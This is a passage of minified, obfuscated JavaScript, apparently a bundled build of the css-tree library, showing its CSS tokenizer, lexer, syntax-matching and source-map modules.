C={'node':f=>R[Po(0xe18)](f),'children':H,'token':(f,Y)=>R[Po(0xc55)](f,Y),'tokenize':E};return R[Po(0xe18)](y),R[Po(0xf22)]();};}},0x153d:(v,W,T)=>{'use strict';const PL=a3s;T['d'](W,{'f':()=>P});var N=T(0xf1);const p=new Set([PL(0x28c),PL(0x660),PL(0x797)]);function P(H){const PQ=PL,E=new N['x'](),M={'line':0x1,'column':0x0},I={'line':0x0,'column':0x0},X={'line':0x1,'column':0x0},q={'generated':X};let S=0x1,y=0x0,O=!0x1;const k=H[PQ(0xe18)];H[PQ(0xe18)]=function(C){const PG=PQ;if(C[PG(0xf34)]&&C[PG(0xf34)][PG(0xe3a)]&&p[PG(0xcad)](C[PG(0x9da)])){const f=C[PG(0xf34)][PG(0xe3a)][PG(0xe40)],Y=C[PG(0xf34)][PG(0xe3a)][PG(0xd56)]-0x1;I[PG(0xe40)]===f&&I[PG(0xd56)]===Y||(I[PG(0xe40)]=f,I[PG(0xd56)]=Y,M[PG(0xe40)]=S,M[PG(0xd56)]=y,O&&(O=!0x1,M[PG(0xe40)]===X[PG(0xe40)]&&M[PG(0xd56)]===X[PG(0xd56)]||E[PG(0xbde)](q)),O=!0x0,E[PG(0xbde)]({'source':C[PG(0xf34)][PG(0x748)],'original':I,'generated':M}));}k[PG(0x6b3)](this,C),O&&p[PG(0xcad)](C[PG(0x9da)])&&(X[PG(0xe40)]=S,X[PG(0xd56)]=y);};const J=H[PQ(0xa5f)];H[PQ(0xa5f)]=function(C,f,Y){const PZ=PQ;for(let F=0x0;F<C[PZ(0x6ac)];F++)0xa===C[PZ(0x125)](F)?(S++,y=0x0):y++;J(C,f,Y);};const R=H[PQ(0xf22)];return H[PQ(0xf22)]=function(){const Pi=PQ;return O&&E[Pi(0xbde)](q),{'css':R(),'map':E};},H;}},0x1725:(v,W,T)=>{'use strict';const PD=a3s;T['r'](W),T['d'](W,{'safe':()=>M,'spec':()=>E});var N=T(0x11ac);const p=(I,X)=>{const PK=a3s;if(I===N['_i']&&(I=X),PK(0x7bd)==typeof I){const q=I[PK(0x125)](0x0);return q>0x7f?0x8000:q<<0x8;}return I;},P=[[N['Vy'],N['Vy']],[N['Vy'],N['zt']],[N['Vy'],N['s0']],[N['Vy'],N['VY']],[N['Vy'],'-'],[N['Vy'],N['wN']],[N['Vy'],N['Ne']],[N['Vy'],N['fg']],[N['Vy'],N['zG']],[N['Vy'],N['AJ']],[N['zu'],N['Vy']],[N['zu'],N['zt']],[N['zu'],N['s0']],[N['zu'],N['VY']],[N['zu'],'-'],[N['zu'],N['wN']],[N['zu'],N['Ne']],[N['zu'],N['fg']],[N['zu'],N['zG']],[N['Vw'],N['Vy']],[N['Vw'],N['zt']],[N['Vw'],N['s0']],[N['Vw'],N['VY']],[N['Vw'],'-'],[N['Vw'],N['wN']],[N['Vw'],N['Ne']],[N['Vw'],N['fg']],[N['Vw'],N['zG']],[N['fg'],N['Vy']],[N['fg'],N['zt']],[N['fg'],N['s0']],[N['fg'],N['VY']],[N['fg'],'-'],[N['fg'],N['wN']],[N['fg'],N['Ne']],[N['fg'],N['fg']],[N['fg'],N['zG']],['#',N['Vy']],['#',N['zt']],['#',N['s0']],['#',N['VY']],['#','-'],['#',N['wN']],['#',N['Ne']],['#',N['fg']],['#',N['zG']],['-',N['Vy']],['-',N['zt']],['-',N['s0']],['-',N['VY']],['-','-'],['-',N['wN']],['-',N['Ne']],['-',N['fg']],['-',N['zG']],[N['wN'],N['Vy']],[N['wN'],N['zt']],[N['wN'],N['s0']],[N['wN'],N['VY']],[N['wN'],N['wN']],[N['wN'],N['Ne']],[N['wN'],N['fg']],[N['wN'],'%'],[N['wN'],N['zG']],['@',N['Vy']],['@',N['zt']],['@',N['s0']],['@',N['VY']],['@','-'],['@',N['zG']],['.',N['wN']],['.',N['Ne']],['.',N['fg']],['+',N['wN']],['+',N['Ne']],['+',N['fg']],['/','*']],h=P[PD(0x4d5)]([[N['Vy'],N['Vw']],[N['fg'],N['Vw']],[N['Vw'],N['Vw']],[N['zu'],N['AJ']],[N['zu'],N['Qf']],[N['zu'],N['Qx']],[N['Ne'],N['Ne']],[N['Ne'],N['fg']],[N['Ne'],N['zt']],[N['Ne'],'-'],[N['no'],N['Vy']],[N['no'],N['zt']],[N['no'],N['Ne']],[N['no'],N['fg']],[N['no'],N['Vw']],[N['no'],'-']]);function H(I){const Pr=PD,X=new Set(I[Pr(0xc69)](([q,S])=>p(q)<<0x10|p(S)));return function(q,S,y){const PU=Pr,O=p(S,y),k=y[PU(0x125)](0x0);return(0x2d===k&&S!==N['Vy']&&S!==N['zt']&&S!==N['zG']||0x2b===k?X[PU(0xcad)](q<<0x10|k<<0x8):X[PU(0xcad)](q<<0x10|O))&&this[PU(0xa5f)]('\x20',N['M$'],!0x0),O;};}const E=H(P),M=H(h);},0xf26:(v,W,T)=>{'use strict';T['d'](W,{'GG':()=>X,'cM':()=>E,'qg':()=>H});var N=T(0x1254);T(0x2162),T(0x1aa),T(0x1d09),T(0x11ac),T(0x268e),T(0x12dd),T(0xc8c),T(0x122e),T(0x18bf),T(0x15b1);const {tokenize:P,parse:H,generate:E,lexer:M,createLexer:I,walk:X,find:q,findLast:S,findAll:y,toPlainObject:O,fromPlainObject:k,fork:J}=N['A'];},0x1d09:(v,W,T)=>{'use strict';const c1=a3s;T['d'](W,{'J':()=>j});var N=T(0x209d),P=T(0xc8c),H=T(0x1304),E=T(0x13ba),M=T(0xec0),I=T(0x268e),X=T(0x2507),q=T(0x2613),S=T(0x16e6),O=T(0x11e),k=T(0x193f),J=T(0x2342);function R(z,x,L){const PB=a3s,Q={};for(const G in z)z[G][PB(0x8f8)]&&(Q[G]=L?z[G][PB(0x8f8)]:(0x0,I['cM'])(z[G][PB(0x8f8)],{'compact':x}));return Q;}function C(z,x,L){const PA=a3s,Q={};for(const [G,Z]of Object[PA(0x45a)](z))Q[G]={'prelude':Z[PA(0x827)]&&(L?Z[PA(0x827)][PA(0x8f8)]:(0x0,I['cM'])(Z[PA(0x827)][PA(0x8f8)],{'compact':x})),'descriptors':Z[PA(0xf9f)]&&R(Z[PA(0xf9f)],x,L)};return Q;}function Y(z,x,L){return{'matched':z,'iterations':L,'error':x,...O};}function F(z,x,L,Q){const Pm=a3s,G=(0x0,X['A'])(L,z[Pm(0x8f8)]);let Z;return function(K){const Pw=Pm;for(let D=0x0;D<K[Pw(0x6ac)];D++)if(Pw(0xa3c)===K[D][Pw(0x33c)][Pw(0x53c)]())return!0x0;return!0x1;}(G)?Y(null,new Error(Pm(0x6ca))):(Q&&(Z=(0x0,S['wg'])(G,z[Pm(0x6d3)],z)),Q&&Z[Pm(0xdc4)]||(Z=(0x0,S['wg'])(G,x[Pm(0xdc4)],z),Z[Pm(0xdc4)])?Y(Z[Pm(0xdc4)],null,Z[Pm(0x561)]):Y(null,new N['F'](Z[Pm(0x6ff)],x[Pm(0x8f8)],L,Z),Z[Pm(0x561)]));}class j{constructor(z,x,L){const c0=a3s;if(this[c0(0x358)]=H['v'],this[c0(0x8f8)]=x,this[c0(0xad7)]=!0x1,this[c0(0xc61)]={...M},this[c0(0xb30)]=Object[c0(0xdaf)](null),this[c0(0x98c)]=Object[c0(0xdaf)](null),this[c0(0xfad)]=Object[c0(0xdaf)](null),this[c0(0x223)]=L||(0x0,J['y'])(z),z){if(z[c0(0x358)]&&(this[c0(0x358)]=z[c0(0x358)]),z[c0(0xc61)]){for(const Q of Object[c0(0x2fa)](M))Array[c0(0xb2e)](z[c0(0xc61)][Q])&&(this[c0(0xc61)][Q]=z[c0(0xc61)][Q]);}if(z[c0(0xfad)]){for(const [G,Z]of Object[c0(0x45a)](z[c0(0xfad)]))this[c0(0xc1d)](G,Z);}if(z[c0(0xad7)]){this[c0(0xad7)]=!0x0;for(const [K,D]of Object[c0(0x45a)]((0x0,E['JH'])(this[c0(0xc61)])))this[c0(0xc1d)](K,D);}if(z[c0(0xb30)]){for(const [U,B]of Object[c0(0x45a)](z[c0(0xb30)]))this[c0(0xdbf)](U,B);}if(z[c0(0x98c)]){for(const [A,a0]of Object[c0(0x45a)](z[c0(0x98c)]))this[c0(0xaf6)](A,a0);}}this[c0(0x6d3)]=(0x0,q['gt'])(this[c0(0x358)][c0(0x927)](c0(0xa17)));}[c1(0xa54)](z){const c3=c1;function x(G,Z){const c2=a3s;Q[c2(0xe74)]({'node':G,'message':Z});}const L=this[c3(0x223)],Q=[];return this[c3(0x8f8)][c3(0xa48)](z,function(G){const c4=c3;L[c4(0x10c)](G[c4(0x9da)])?L[G[c4(0x9da)]][c4(0x84a)](G,x):x(G,c4(0x7ad)+G[c4(0x9da)]+'`');}),!!Q[c3(0x6ac)]&&Q;}[c1(0x588)](z,x,L,Q=null){const c5=c1,G={'type':x,'name':L},Z={'type':x,'name':L,'parent':Q,'serializable':c5(0x7bd)==typeof z||z&&c5(0x7bd)==typeof z[c5(0x9da)],'syntax':null,'match':null,'matchRef':null};return c5(0x821)==typeof z?Z[c5(0xdc4)]=(0x0,q['gt'])(z,G):(c5(0x7bd)==typeof z?Object[c5(0xf5e)](Z,c5(0x8f8),{'get':()=>(Object[c5(0xf5e)](Z,c5(0x8f8),{'value':(0x0,I['qg'])(z)}),Z[c5(0x8f8)])}):Z[c5(0x8f8)]=z,Object[c5(0xf5e)](Z,c5(0xdc4),{'get':()=>(Object[c5(0xf5e)](Z,c5(0xdc4),{'value':(0x0,q['gt'])(Z[c5(0x8f8)],G)}),Z[c5(0xdc4)])}),c5(0x4e3)===x&&Object[c5(0xf5e)](Z,c5(0x839),{'get'(){const c6=c5,K=Z[c6(0x8f8)],D=function(U){const c7=c6,B=U[c7(0x508)][0x0];return!0x1===U[c7(0xadc)]&&0x1===U[c7(0x508)][c7(0x6ac)]&&c7(0xec4)===B[c7(0x9da)]&&!0x0===B[c7(0x71f)];}(K)?(0x0,q['gt'])({...K,'terms':[K[c6(0x508)][0x0][c6(0xc1e)]]},G):null;return Object[c6(0xf5e)](Z,c6(0x839),{'value':D}),D;}})),Z;}[c1(0xdbf)](z,x){const c8=c1;x&&(this[c8(0xb30)][z]={'type':c8(0x28c),'name':z,'prelude':x[c8(0x827)]?this[c8(0x588)](x[c8(0x827)],c8(0xc26),z):null,'descriptors':x[c8(0xf9f)]?Object[c8(0x2fa)](x[c8(0xf9f)])[c8(0x464)]((L,Q)=>(L[Q]=this[c8(0x588)](x[c8(0xf9f)][Q],c8(0x5ee),Q,z),L),Object[c8(0xdaf)](null)):null});}[c1(0xaf6)](z,x){const c9=c1;x&&(this[c9(0x98c)][z]=this[c9(0x588)](x,c9(0x4e3),z));}[c1(0xc1d)](z,x){const ca=c1;x&&(this[ca(0xfad)][z]=this[ca(0x588)](x,ca(0x157),z));}[c1(0x888)](z){const cs=c1;if(!this[cs(0x4c4)](z))return new N['B'](cs(0xda4),'@'+z);}[c1(0xd15)](z,x){const cl=c1,L=this[cl(0x888)](z);if(L)return L;const Q=this[cl(0x4c4)](z);return!Q[cl(0x827)]&&x?new SyntaxError(cl(0xa91)+z+cl(0xbd6)):!Q[cl(0x827)]||x||F(this,Q[cl(0x827)],'',!0x1)[cl(0x2f4)]?void 0x0:new SyntaxError(cl(0xa91)+z+cl(0x97d));}[c1(0xcab)](z,x){const cV=c1,L=this[cV(0x888)](z);if(L)return L;const Q=this[cV(0x4c4)](z),G=P['Si'](x);return Q[cV(0xf9f)]?Q[cV(0xf9f)][G[cV(0x142)]]||Q[cV(0xf9f)][G[cV(0x53b)]]?void 0x0:new N['B'](cV(0xdca),x):new SyntaxError(cV(0xa91)+z+cV(0x4d3));}[c1(0xd2e)](z){const cv=c1;if(!this[cv(0x857)](z))return new N['B'](cv(0xf9c),z);}[c1(0x2d4)](z,x){const cW=c1,L=this[cW(0xd15)](z,x);if(L)return Y(null,L);const Q=this[cW(0x4c4)](z);return Q[cW(0x827)]?F(this,Q[cW(0x827)],x||'',!0x1):Y(null,null);}[c1(0x831)](z,x,L){const cT=c1,Q=this[cT(0xcab)](z,x);if(Q)return Y(null,Q);const G=this[cT(0x4c4)](z),Z=P['Si'](x);return F(this,G[cT(0xf9f)][Z[cT(0x142)]]||G[cT(0xf9f)][Z[cT(0x53b)]],L,!0x1);}[c1(0x50a)](z){const cN=c1;return cN(0x797)!==z[cN(0x9da)]?Y(null,new Error(cN(0x133))):this[cN(0x944)](z[cN(0x3b9)],z[cN(0x33c)]);}[c1(0x944)](z,x){const cp=c1;if(P['MZ'](z)[cp(0xf62)])return Y(null,new Error(cp(0xa86)));const L=this[cp(0xd2e)](z);return L?Y(null,L):F(this,this[cp(0x857)](z),x,!0x0);}[c1(0x3a0)](z,x){const cP=c1,L=this[cP(0xcb2)](z);return L?F(this,L,x,!0x1):Y(null,new N['B'](cP(0xcb8),z));}[c1(0xdc4)](z,x){const cc=c1;return cc(0x7bd)==typeof z||z&&z[cc(0x9da)]?(cc(0x7bd)!=typeof z&&z[cc(0xdc4)]||(z=this[cc(0x588)](z,cc(0x157),cc(0x3dc))),F(this,z,x,!0x1)):Y(null,new N['B'](cc(0xb8a)));}[c1(0x92f)](z,x,L,Q){const ch=c1;return(0x0,k['V'])(this,x,this[ch(0x944)](z,x),L,Q);}[c1(0xbf4)](z,x,L){const cH=c1;return(0x0,k['V'])(this,z[cH(0x33c)],this[cH(0x50a)](z),x,L);}[c1(0x181)](z,x,L){const ce=c1,Q=[];return this[ce(0x8f8)][ce(0xa48)](z,{'visit':ce(0x797),'enter':G=>{const cE=ce;Q[cE(0xe74)][cE(0xc81)](Q,this[cE(0xbf4)](G,x,L));}}),Q;}[c1(0x4c4)](z,x=!0x0){const cM=c1,L=P['Si'](z);return(L[cM(0x109)]&&x?this[cM(0xb30)][L[cM(0x142)]]||this[cM(0xb30)][L[cM(0x53b)]]:this[cM(0xb30)][L[cM(0x142)]])||null;}[c1(0xb07)](z,x=!0x0){const cI=c1,L=this[cI(0x4c4)](z,x);return L&&L[cI(0x827)]||null;}[c1(0x449)](z,x){const cX=c1;return this[cX(0xb30)][cX(0x10c)](z)&&this[cX(0xb30)][cX(0x1e9)]&&this[cX(0xb30)][z][cX(0x1e9)][x]||null;}[c1(0x857)](z,x=!0x0){const cq=c1,L=P['MZ'](z);return(L[cq(0x109)]&&x?this[cq(0x98c)][L[cq(0x142)]]||this[cq(0x98c)][L[cq(0x53b)]]:this[cq(0x98c)][L[cq(0x142)]])||null;}[c1(0xcb2)](z){const cS=c1;return hasOwnProperty[cS(0x6b3)](this[cS(0xfad)],z)?this[cS(0xfad)][z]:null;}[c1(0xeae)](){const cO=c1;function z(D,U){return U?'<'+D+'>':'<\x27'+D+'\x27>';}function x(D,U,B,A){const cn=a3s;if(B[cn(0xcad)](U))return B[cn(0xb5b)](U);B[cn(0x863)](U,!0x1),null!==A[cn(0x8f8)]&&(0x0,I['GG'])(A[cn(0x8f8)],function(a0){const cy=cn;if(cy(0x157)!==a0[cy(0x9da)]&&cy(0x4e3)!==a0[cy(0x9da)])return;const a1=cy(0x157)===a0[cy(0x9da)]?D[cy(0xfad)]:D[cy(0x98c)],a2=cy(0x157)===a0[cy(0x9da)]?Q:G;hasOwnProperty[cy(0x6b3)](a1,a0[cy(0x142)])?x(D,a0[cy(0x142)],a2,a1[a0[cy(0x142)]])&&(L[cy(0xe74)](z(U,B===Q)+cy(0xa0c)+z(a0[cy(0x142)],cy(0x157)===a0[cy(0x9da)])),B[cy(0x863)](U,!0x0)):(L[cy(0xe74)](z(U,B===Q)+cy(0xbfe)+z(a0[cy(0x142)],cy(0x157)===a0[cy(0x9da)])),B[cy(0x863)](U,!0x0));},this);}const L=[];let Q=new Map(),G=new Map();for(const D in this[cO(0xfad)])x(this,D,Q,this[cO(0xfad)][D]);for(const U in this[cO(0x98c)])x(this,U,G,this[cO(0x98c)][U]);const Z=[...Q[cO(0x2fa)]()][cO(0xd47)](B=>Q[cO(0xb5b)](B)),K=[...G[cO(0x2fa)]()][cO(0xd47)](B=>G[cO(0xb5b)](B));return Z[cO(0x6ac)]||K[cO(0x6ac)]?{'errors':L,'types':Z,'properties':K}:null;}[c1(0xb8c)](z,x){const ck=c1;return{'generic':this[ck(0xad7)],'cssWideKeywords':this[ck(0x358)],'units':this[ck(0xc61)],'types':R(this[ck(0xfad)],!x,z),'properties':R(this[ck(0x98c)],!x,z),'atrules':C(this[ck(0xb30)],!x,z)};}[c1(0x811)](){const cJ=c1;return JSON[cJ(0x77a)](this[cJ(0xb8c)]());}}},0x209d:(v,W,T)=>{'use strict';T['d'](W,{'B':()=>E,'F':()=>M});var N=T(0x192b),p=T(0x24ff);const P={'offset':0x0,'line':0x1,'column':0x1};function h(I,X){const cR=a3s,q=I&&I[cR(0xf34)]&&I[cR(0xf34)][X];return q?cR(0xe40)in q?H(q):q:null;}function H({offset:I,line:X,column:q},S){const cC=a3s,y={'offset':I,'line':X,'column':q};if(S){const O=S[cC(0x120)](/\n|\r\n?|\f/);y[cC(0x4b9)]+=S[cC(0x6ac)],y[cC(0xe40)]+=O[cC(0x6ac)]-0x1,y[cC(0xd56)]=0x1===O[cC(0x6ac)]?y[cC(0xd56)]+S[cC(0x6ac)]:O[cC(0x5f0)]()[cC(0x6ac)]+0x1;}return y;}const E=function(I,X){const cf=a3s,q=(0x0,N['a'])(cf(0x557),I+(X?'\x20`'+X+'`':''));return q[cf(0x2bd)]=X,q;},M=function(I,X,q,S){const cY=a3s,y=(0x0,N['a'])(cY(0x9ef),I),{css:O,mismatchOffset:k,mismatchLength:J,start:R,end:C}=function(f,Y){const cd=cY,F=f[cd(0xf02)],j=f[cd(0xc8)],g=j<F[cd(0x6ac)]&&F[j][cd(0xe18)]||null,z=g!==Y?g:null;let b,x,L=0x0,Q=0x0,G=0x0,Z='';for(let K=0x0;K<F[cd(0x6ac)];K++){const D=F[K][cd(0x33c)];K===j&&(Q=D[cd(0x6ac)],L=Z[cd(0x6ac)]),null!==z&&F[K][cd(0xe18)]===z&&(K<=j?G++:G=0x0),Z+=D;}return j===F[cd(0x6ac)]||G>0x1?(b=h(z||Y,cd(0x9c4))||H(P,Z),x=H(b)):(b=h(z,cd(0xe3a))||H(h(Y,cd(0xe3a))||P,Z[cd(0xebc)](0x0,L)),x=h(z,cd(0x9c4))||H(b,Z[cd(0x365)](L,Q))),{'css':Z,'mismatchOffset':L,'mismatchLength':Q,'start':b,'end':x};}(S,q);return y[cY(0x5ff)]=I,y[cY(0x8f8)]=X?(0x0,p['c'])(X):cY(0xfa9),y[cY(0xb40)]=O,y[cY(0x63e)]=k,y[cY(0x556)]=J,y[cY(0x9b1)]=I+cY(0x67e)+y[cY(0x8f8)]+cY(0xac4)+(O||cY(0x8f2))+cY(0x418)+new Array(y[cY(0x63e)]+0x1)[cY(0x927)]('-')+'^',Object[cY(0xb2a)](y,R),y[cY(0xf34)]={'source':q&&q[cY(0xf34)]&&q[cY(0xf34)][cY(0x748)]||cY(0x783),'start':R,'end':C},y;};},0x4a:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>O});var N=T(0x11ac);const P=0x2b,H=0x2d,E=0x6e,M=!0x0,I=!0x1;function X(k,J){const cF=a3s;return null!==k&&k[cF(0x9da)]===N['_i']&&k[cF(0x33c)][cF(0x125)](0x0)===J;}function q(k,J,R){const cu=a3s;for(;null!==k&&(k[cu(0x9da)]===N['M$']||k[cu(0x9da)]===N['Mw']);)k=R(++J);return J;}function S(k,J,R,C){const ct=a3s;if(!k)return 0x0;const f=k[ct(0x33c)][ct(0x125)](J);if(f===P||f===H){if(R)return 0x0;J++;}for(;J<k[ct(0x33c)][ct(0x6ac)];J++)if(!(0x0,N['yp'])(k[ct(0x33c)][ct(0x125)](J)))return 0x0;return C+0x1;}function y(k,J,R){const cj=a3s;let C=!0x1,f=q(k,J,R);if(null===(k=R(f)))return J;if(k[cj(0x9da)]!==N['wN']){if(!X(k,P)&&!X(k,H))return J;if(C=!0x0,f=q(R(++f),f,R),null===(k=R(f))||k[cj(0x9da)]!==N['wN'])return 0x0;}if(!C){const Y=k[cj(0x33c)][cj(0x125)](0x0);if(Y!==P&&Y!==H)return 0x0;}return S(k,C?0x0:0x1,C,f);}function O(k,J){const cg=a3s;let R=0x0;if(!k)return 0x0;if(k[cg(0x9da)]===N['wN'])return S(k,0x0,I,R);if(k[cg(0x9da)]===N['Vy']&&k[cg(0x33c)][cg(0x125)](0x0)===H){if(!(0x0,N['Nb'])(k[cg(0x33c)],0x1,E))return 0x0;switch(k[cg(0x33c)][cg(0x6ac)]){case 0x2:return y(J(++R),R,J);case 0x3:return k[cg(0x33c)][cg(0x125)](0x2)!==H?0x0:(R=q(J(++R),R,J),S(k=J(R),0x0,M,R));default:return k[cg(0x33c)][cg(0x125)](0x2)!==H?0x0:S(k,0x3,M,R);}}else{if(k[cg(0x9da)]===N['Vy']||X(k,P)&&J(R+0x1)[cg(0x9da)]===N['Vy']){if(k[cg(0x9da)]!==N['Vy']&&(k=J(++R)),null===k||!(0x0,N['Nb'])(k[cg(0x33c)],0x0,E))return 0x0;switch(k[cg(0x33c)][cg(0x6ac)]){case 0x1:return y(J(++R),R,J);case 0x2:return k[cg(0x33c)][cg(0x125)](0x1)!==H?0x0:(R=q(J(++R),R,J),S(k=J(R),0x0,M,R));default:return k[cg(0x33c)][cg(0x125)](0x1)!==H?0x0:S(k,0x2,M,R);}}else{if(k[cg(0x9da)]===N['fg']){let C=k[cg(0x33c)][cg(0x125)](0x0),f=C===P||C===H?0x1:0x0,Y=f;for(;Y<k[cg(0x33c)][cg(0x6ac)]&&(0x0,N['yp'])(k[cg(0x33c)][cg(0x125)](Y));Y++);return Y===f?0x0:(0x0,N['Nb'])(k[cg(0x33c)],Y,E)?Y+0x1===k[cg(0x33c)][cg(0x6ac)]?y(J(++R),R,J):k[cg(0x33c)][cg(0x125)](Y+0x1)!==H?0x0:Y+0x2===k[cg(0x33c)][cg(0x6ac)]?(R=q(J(++R),R,J),S(k=J(R),0x0,M,R)):S(k,Y+0x2,M,R):0x0;}}}return 0x0;}},0x1304:(v,W,T)=>{'use strict';const cz=a3s;T['d'](W,{'v':()=>N});const N=[cz(0x6cd),cz(0xd4c),cz(0x2cd),cz(0xaf0),cz(0x2ef)];},0x1807:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>X});var N=T(0x11ac);const p=0x2b,P=0x2d,h=0x3f,H=0x75;function E(q,S){const cb=a3s;return null!==q&&q[cb(0x9da)]===N['_i']&&q[cb(0x33c)][cb(0x125)](0x0)===S;}function M(q,S,y){const co=a3s;let O=0x0;for(let k=S;k<q[co(0x33c)][co(0x6ac)];k++){const J=q[co(0x33c)][co(0x125)](k);if(J===P&&y&&0x0!==O)return M(q,S+O+0x1,!0x1),0x6;if(!(0x0,N['tB'])(J))return 0x0;if(++O>0x6)return 0x0;}return O;}function I(q,S,y){if(!q)return 0x0;for(;E(y(S),h);){if(++q>0x6)return 0x0;S++;}return S;}function X(q,S){const cx=a3s;let y=0x0;if(null===q||q[cx(0x9da)]!==N['Vy']||!(0x0,N['Nb'])(q[cx(0x33c)],0x0,H))return 0x0;if(null===(q=S(++y)))return 0x0;if(E(q,p))return null===(q=S(++y))?0x0:q[cx(0x9da)]===N['Vy']?I(M(q,0x0,!0x0),++y,S):E(q,h)?I(0x1,++y,S):0x0;if(q[cx(0x9da)]===N['wN']){const O=M(q,0x1,!0x0);return 0x0===O?0x0:null===(q=S(++y))?y:q[cx(0x9da)]===N['fg']||q[cx(0x9da)]===N['wN']?function(k,J){const cL=cx;return k[cL(0x33c)][cL(0x125)](0x0)===J;}(q,P)&&M(q,0x1,!0x1)?y+0x1:0x0:I(O,y,S);}return q[cx(0x9da)]===N['fg']?I(M(q,0x1,!0x0),++y,S):0x0;}},0x13ba:(W,T,N)=>{'use strict';const cQ=a3s;N['d'](T,{'JH':()=>G});var P=N(0x1304),H=N(0x4a),E=N(0x1807),M=N(0x11ac);const I=[cQ(0x8e8),cQ(0xb67),cQ(0x8d2)],X=new Map([[M['zt'],M['no']],[M['AJ'],M['no']],[M['hk'],M['Oh']],[M['X6'],M['Q0']]]);function q(Z,K){const cG=cQ;return K<Z[cG(0x6ac)]?Z[cG(0x125)](K):0x0;}function S(Z,K){const cZ=cQ;return(0x0,M['$C'])(Z,0x0,Z[cZ(0x6ac)],K);}function O(Z,K){const ci=cQ;for(let D=0x0;D<K[ci(0x6ac)];D++)if(S(Z,K[D]))return!0x0;return!0x1;}function J(Z,K){const cK=cQ;return K===Z[cK(0x6ac)]-0x2&&0x5c===q(Z,K)&&(0x0,M['yp'])(q(Z,K+0x1));}function R(Z,K,D){const cD=cQ;if(Z&&cD(0x4ba)===Z[cD(0x9da)]){const U=Number(void 0x0!==D&&D!==K[cD(0x6ac)]?K[cD(0x365)](0x0,D):K);if(isNaN(U))return!0x0;if(null!==Z[cD(0x8bb)]&&U<Z[cD(0x8bb)]&&cD(0x7bd)!=typeof Z[cD(0x8bb)])return!0x0;if(null!==Z[cD(0x2c7)]&&U>Z[cD(0x2c7)]&&cD(0x7bd)!=typeof Z[cD(0x2c7)])return!0x0;}return!0x1;}function C(Z){return function(K,D,U){const cr=a3s;return null===K?0x0:K[cr(0x9da)]===M['zt']&&O(K[cr(0x33c)],I)?function(B,A){const cU=cr;let a0=0x0,a1=[],a2=0x0;a3:do{switch(B[cU(0x9da)]){case M['Q0']:case M['no']:case M['Oh']:if(B[cU(0x9da)]!==a0)break a3;if(a0=a1[cU(0x5f0)](),0x0===a1[cU(0x6ac)]){a2++;break a3;}break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:a1[cU(0xe74)](a0),a0=X[cU(0xb5b)](B[cU(0x9da)]);}a2++;}while(B=A(a2));return a2;}(K,D):Z(K,D,U);};}function Y(Z){return function(K){const cB=a3s;return null===K||K[cB(0x9da)]!==Z?0x0:0x1;};}function F(Z){const cA=cQ;return null===Z||Z[cA(0x9da)]!==M['Vy']||0x2d!==q(Z[cA(0x33c)],0x0)||0x2d!==q(Z[cA(0x33c)],0x1)?0x0:0x1;}function j(Z){return Z&&(Z=new Set(Z)),function(K,D,U){const cm=a3s;if(null===K||K[cm(0x9da)]!==M['fg'])return 0x0;const B=(0x0,M['yQ'])(K[cm(0x33c)],0x0);if(null!==Z){const A=K[cm(0x33c)][cm(0x611)]('\x5c',B),a0=-0x1!==A&&J(K[cm(0x33c)],A)?K[cm(0x33c)][cm(0x60a)](B,A):K[cm(0x33c)][cm(0x365)](B);if(!0x1===Z[cm(0xcad)](a0[cm(0x53c)]()))return 0x0;}return R(U,K[cm(0x33c)],B)?0x0:0x1;};}function z(Z){const cw=cQ;return cw(0x821)!=typeof Z&&(Z=function(){return 0x0;}),function(K,D,U){const h0=cw;return null!==K&&K[h0(0x9da)]===M['wN']&&0x0===Number(K[h0(0x33c)])?0x1:Z(K,D,U);};}const x={'ident-token':Y(M['Vy']),'function-token':Y(M['zt']),'at-keyword-token':Y(M['zu']),'hash-token':Y(M['Vw']),'string-token':Y(M['Qf']),'bad-string-token':Y(M['Fg']),'url-token':Y(M['s0']),'bad-url-token':Y(M['VY']),'delim-token':Y(M['_i']),'number-token':Y(M['wN']),'percentage-token':Y(M['Ne']),'dimension-token':Y(M['fg']),'whitespace-token':Y(M['M$']),'CDO-token':Y(M['lh']),'CDC-token':Y(M['zG']),'colon-token':Y(M['Qx']),'semicolon-token':Y(M['Qq']),'comma-token':Y(M['A9']),'[-token':Y(M['hk']),']-token':Y(M['Oh']),'(-token':Y(M['AJ']),')-token':Y(M['no']),'{-token':Y(M['X6']),'}-token':Y(M['Q0'])},L={'string':Y(M['Qf']),'ident':Y(M['Vy']),'percentage':C(function(Z,K,D){const h1=cQ;return null===Z||Z[h1(0x9da)]!==M['Ne']||R(D,Z[h1(0x33c)],Z[h1(0x33c)][h1(0x6ac)]-0x1)?0x0:0x1;}),'zero':z(),'number':C(function(Z,K,D){const h2=cQ;if(null===Z)return 0x0;const U=(0x0,M['yQ'])(Z[h2(0x33c)],0x0);return U===Z[h2(0x33c)][h2(0x6ac)]||J(Z[h2(0x33c)],U)?R(D,Z[h2(0x33c)],U)?0x0:0x1:0x0;}),'integer':C(function(Z,K,D){const h3=cQ;if(null===Z||Z[h3(0x9da)]!==M['wN'])return 0x0;let U=0x2b===q(Z[h3(0x33c)],0x0)||0x2d===q(Z[h3(0x33c)],0x0)?0x1:0x0;for(;U<Z[h3(0x33c)][h3(0x6ac)];U++)if(!(0x0,M['yp'])(q(Z[h3(0x33c)],U)))return 0x0;return R(D,Z[h3(0x33c)],U)?0x0:0x1;}),'custom-ident':function(Z){const h4=cQ;if(null===Z||Z[h4(0x9da)]!==M['Vy'])return 0x0;const K=Z[h4(0x33c)][h4(0x53c)]();return O(K,P['v'])||S(K,h4(0x1df))?0x0:0x1;},'dashed-ident':F,'custom-property-name':function(Z){const h5=cQ;return F(Z)?'--'===Z[h5(0x33c)]?0x0:0x1:0x0;},'hex-color':function(Z){const h6=cQ;if(null===Z||Z[h6(0x9da)]!==M['Vw'])return 0x0;const K=Z[h6(0x33c)][h6(0x6ac)];if(0x4!==K&&0x5!==K&&0x7!==K&&0x9!==K)return 0x0;for(let D=0x1;D<K;D++)if(!(0x0,M['tB'])(q(Z[h6(0x33c)],D)))return 0x0;return 0x1;},'id-selector':function(Z){const h7=cQ;return null===Z||Z[h7(0x9da)]!==M['Vw']?0x0:(0x0,M['o6'])(q(Z[h7(0x33c)],0x1),q(Z[h7(0x33c)],0x2),q(Z[h7(0x33c)],0x3))?0x1:0x0;},'an-plus-b':H['A'],'urange':E['A'],'declaration-value':function(Z,K){const h8=cQ;if(!Z)return 0x0;let D=0x0,U=[],B=0x0;A:do{switch(Z[h8(0x9da)]){case 